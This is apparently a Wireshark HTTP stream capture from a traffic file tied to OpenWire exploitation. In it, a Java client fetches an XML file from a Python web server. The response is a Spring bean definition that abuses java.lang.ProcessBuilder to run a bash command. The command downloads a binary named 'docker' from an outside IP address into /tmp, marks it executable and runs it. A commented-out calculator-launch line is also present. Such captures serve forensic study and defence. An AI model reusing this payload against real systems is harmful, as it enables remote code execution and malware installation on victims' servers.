 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · c119-OpenWire.pcap
GET /invoice.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.21
Host: 146.190.21.92:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/xml
Content-Length: 816
Last-Modified: Tue, 12 Dec 2023 13:37:45 GMT
<?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
            <constructor-arg >
            <list>
                <!--value>open</value>
                <value>-a</value>
                <value>calculator</value -->
                <value>bash</value>
                <value>-c</value>
                <value>curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker</value>
            </list>
            </constructor-arg>
        </bean>
    </beans>